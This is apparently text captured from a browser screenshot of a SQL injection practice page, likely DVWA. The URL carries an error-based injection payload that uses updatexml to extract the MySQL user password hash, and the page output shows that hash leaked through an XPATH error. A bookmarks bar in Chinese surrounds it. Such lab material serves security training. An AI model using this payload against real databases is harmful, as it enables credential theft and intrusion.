 ties/sqli/?id=1' and (updatexml(1,concat(0x7e,(select (select authentication_string from mysql.user limit 1)),0x7e),1))--+&Submit=Submit#
新手上路 VG MS 维普毕业论文(设计)管... 登录 - 医学教育实习... 中国版权保护中心 新手上路 火狐官方站点 火狐官方站点 智慧树在线教育_全球... 哔哩哔哩 ( ゜- ゜)つロ ... AcFun弹幕视频网 - ...
XPATH syntax error: '~*6BB4837EB74329105EE4568DDA7DC6'